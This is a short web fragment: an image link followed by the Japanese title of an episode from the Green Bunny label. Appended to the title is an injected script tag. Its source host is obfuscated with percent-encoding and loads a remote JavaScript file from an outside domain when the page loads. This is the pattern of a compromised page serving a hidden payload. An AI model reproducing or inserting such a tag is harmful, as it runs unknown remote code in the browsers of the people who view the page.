 [Green Bunny] 夜が来る！ 第1夜 双つの月<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
